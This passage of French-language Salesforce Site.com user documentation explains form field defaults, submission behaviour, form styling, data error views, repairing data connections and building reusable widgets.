

Site.com ou dans des Sites Force.com.

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition


#### CONSULTER ÉGALEMENT :

[Ajout de champs de saisie à des formulaires et des pages](#page-4929-0) [Propriétés d'un champ de saisie](#page-4932-0) [Ajout d'un formulaire à la page](#page-4927-0)

### <span id="page-4932-0"></span>Propriétés d'un champ de saisie

Lors de l'ajout ou de la modification de champs de saisie dans un formulaire ou une page, utilisez les options de la section Propriétés du champ du volet Propriétés pour contrôler le fonctionnement du champ de saisie sélectionné.



Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



# CONSULTER ÉGALEMENT :

[Types de champ de saisie](#page-4931-0)

[Ajout de champs de saisie à des formulaires et des pages](#page-4929-0)

[Modification des champs de saisie dans un formulaire](#page-4930-0)

# <span id="page-4934-0"></span>Définition de la valeur par défaut de champs de saisie

Vous pouvez définir la valeur par défaut d'un champ de saisie que vous ajoutez à un formulaire ou une page. La valeur que vous spécifiez est automatiquement renseignée dans le champ au chargement de la page.

Lorsqu'elle est utilisée avec la propriété Champ masqué d'un champ (qui masque le champ sur le formulaire ou la page), la valeur par défaut permet de soumettre des données que vous ne souhaitez pas montrer aux utilisateurs. Par exemple, vous pouvez ajouter un champ masqué qui utilise l'option Propriétés globale afin de suivre l'envoi d'un formulaire.

Remarque: Les valeurs de champ par défaut déjà définies dans l'objet ne sont pas transférées  $\mathbb{Z}$ vers Site.com.

Pour définir la valeur par défaut d'un champ :

- **1.** Sélectionnez le champ.
- **2.** Cliquez sur **Configurer** dans le volet Propriétés.
- **3.** Sélectionnez la source de la valeur par défaut.



Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

**4.** Définissez la valeur par défaut.

#### CONSULTER ÉGALEMENT :

[Ajout de champs de saisie à des formulaires et des pages](#page-4929-0) [Modification des champs de saisie dans un formulaire](#page-4930-0) [Ajout d'un formulaire à la page](#page-4927-0)

#### Définition du comportement d'envoi d'un formulaire

Lorsque les visiteurs de votre site envoient un formulaire avec succès, vous pouvez les rediriger vers une autre page ou afficher un message indiquant la réussite de l'envoi.

Lorsque la page est ouverte :

- **1.** Sélectionnez le formulaire dans le volet Structure de la page.
- **2.** Dans le volet Propriétés, sélectionnez une option dans la liste déroulante En cas de réussite.



- **3.** Selon les cas, spécifiez :
	- La page cible de la redirection dans le champ URL de la page. Vous pouvez saisir une URL relative, par exemple d'une page de site, ou une URL absolue. Avec une URL relative, assurez-vous d'inclure une barre oblique (/).
	- **•** Le texte du message dans le champ Texte du message.

Conseil: Le bouton **Envoyer** du formulaire utilise l'action de soumission du [volet Événements](#page-4957-0).

#### CONSULTER ÉGALEMENT :

[Ajout d'un formulaire à la page](#page-4927-0)

[Propriétés d'un champ de saisie](#page-4932-0)

[Présentation des services de données Site.com](#page-4896-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

### Style des formulaires

Le style des formulaires est défini en utilisant des thèmes CSS que vous pouvez adapter à la conception de votre site Web.

Lorsque vous ajoutez un formulaire à une page, il utilise un thème par défaut pour contrôler sa présentation. Pour modifier le thème du formulaire, sélectionnez une option dans la section Thème du volet Propriétés :

- **•** Par défaut place le nom de champ au-dessus de la zone de texte. Les champs obligatoires sont indiqués par un astérisque rouge (\*) en regard du nom.
- **•** Salesforce place le nom de champ à gauche de la zone de texte. Les champs obligatoires sont indiqués par une barre verticale rouge (|) en regard de la zone de texte.

Vous pouvez également personnaliser un thème en fonction de vos besoins :

- **1.** Sélectionner le formulaire dans la page.
- **2.** Sélectionnez un thème à utiliser comme base dans la section Thème du volet Propriétés.
- **3.** Ouvrez le volet Style, puis assurez-vous que Classe est sélectionnée.
- **4.** Dans la liste déroulante Style, sélectionnez la partie du formulaire à laquelle vous souhaitez appliquer le style. Lorsque vous sélectionnez un élément, il est mis en surbrillance pendant quelques secondes pour faciliter sa localisation.



**Éditions** 

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

Rôle Administrateur ou concepteur de site attribué au niveau du site

Conseil: Si vous maîtrisez le code CSS, vous pouvez également modifier le style du formulaire dans la feuille de style du site.

5. Pour appliquer un style à la partie sélectionnée du formulaire, mettez à jour les [propriétés du volet Style](#page-4875-0). Vos personnalisations du thème s'appliquent immédiatement, au formulaire sélectionné uniquement.

ET

**6.** Répétez cette procédure pour chaque partie du formulaire à modifier.

#### CONSULTER ÉGALEMENT :

[Ajout d'un formulaire à la page](#page-4927-0)

# Les vues Par défaut, Erreur et Aucune donnée

Lors de l'utilisation de répétiteurs de données, de tables de données, de fonctions de données et de formulaires, vous pouvez personnaliser ce que voient les visiteurs de votre site en cas d'erreur de connexion à la source de données. Pour des tables de données, des répétiteurs de données et les fonctions de données, vous pouvez en outre personnaliser les éléments affichés si aucune donnée n'existe pour la demande actuelle. Par exemple, si vous configurez un répétiteur de données pour filtrer et afficher dynamiquement des résultats en fonction de la sélection de l'utilisateur et que la sélection ne renvoie aucun résultat, vous pouvez afficher un message adapté décrivant la situation.



### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

- **•** La vue par défaut (1) est celle qui s'affiche généralement sur la page. Par exemple, lorsque vous ajoutez un formulaire à la page, la vue par défaut contient les champs du formulaire.
- **•** La vue d'erreur (2) s'affiche en cas d'erreur de connexion à la source de données. Elle contient un bloc de contenu avec un message par défaut que vous pouvez personnaliser. Vous pouvez également ajouter d'autres éléments de page à la vue.
- **•** La vue Aucune donnée (3) s'affiche quand aucune donnée n'existe pour la demande actuelle. Elle contient un bloc de contenu avec un message par défaut que vous pouvez personnaliser. Vous pouvez également ajouter d'autres éléments de page à la vue.

#### CONSULTER ÉGALEMENT :

[Récupération dynamique de données avec des répétiteurs de données](#page-4900-0) [Récupération dynamique de données avec des tables de données](#page-4907-0) [Utilisation de fonctions de données](#page-4913-0)

# Réparation des connexions aux données

Si vous ou un autre utilisateur modifie un objet auquel un répétiteur de données, une table de données, une fonction de données ou un formulaire est connecté, la connexion aux données risque d'être interrompue. Cela peut se produire, par exemple, lorsqu'un objet ou un champ connecté est renommé ou supprimé, ou si ses autorisations sont modifiées.

Lorsque vous ouvrez une page de site contenant des connexions de données interrompues, une boîte de dialogue indique le problème. Survolez l'icône  $\alpha$  de chaque élément pour connaître les solutions possibles.



# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



Remarque: Si vous êtes un utilisateur de communautés qui travaille avec des pages authentifiées, notez que l'accès aux objets dans des pages publiques et privées est contrôlé par le profil de l'utilisateur authentifié. Le profil utilisateur invité contrôle l'accès aux objets dans des pages publiques uniquement pour les visiteurs authentifiés.

#### CONSULTER ÉGALEMENT :

[Définition d'autorisations d'accès aux données pour des objets Salesforce](#page-4898-0) [Récupération dynamique de données avec des répétiteurs de données](#page-4900-0) [Ajout de champs de saisie à des formulaires et des pages](#page-4929-0)

# <span id="page-4939-0"></span>Construction de widgets personnalisés

# Présentation des Widgets

Les widgets permettent de gagner du temps en concevant des éléments de page personnalisés que vous et votre équipe pouvez réutiliser dans votre site.

À l'aide des éléments de page Site.com existants, tels que des volets, des blocs de contenu, un code personnalisé ou des répétiteurs de données, vous pouvez créer des widgets adaptés à vos besoins. Vous pouvez ajouter des propriétés personnalisées pour faciliter la réutilisation de vos widgets. Et vous pouvez même ajouter un widget à un autre !

L'utilisation d'une feuille de style CSS pour le widget permet de contrôler son affichage lorsqu'il est ajouté à des pages de site ou à des modèles de page. De plus, vous pouvez permettre aux contributeurs d'ajouter des widgets à des pages de site, et ajouter des propriétés de marque permettant aux contributeurs de mettre à jour l'apparence du widget.

Les widgets permettent de :

- **•** Diminuer les duplications dans votre site. Créez un widget, puis réutilisez-le.
- **•** Réduire les charges de maintenance pour vous et votre équipe. Toute mise à jour apportée à un widget s'applique automatiquement aux copies du widget dans la page.
- **•** Accélérer chargement de vos pages.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Exemple: Par exemple, vous pouvez utiliser l'élément de page de code personnalisé pour créer des widgets de plug-in social

réutilisables, par exemple les boutons **J'aime** ou **Suivre** de Facebook ou un fil Twitter.

Pour définir une présentation cohérente entre vos pages, vous pouvez également créer un en-tête d'entreprise comme le modèle de widget d'en-tête ci-dessous. Il contient un volet (1) avec un logo de société (2) et un menu (3). Le widget contient également un autre widget (4) formé d'un volet contenant le code personnalisé des plug-ins Facebook, Twitter et RSS.

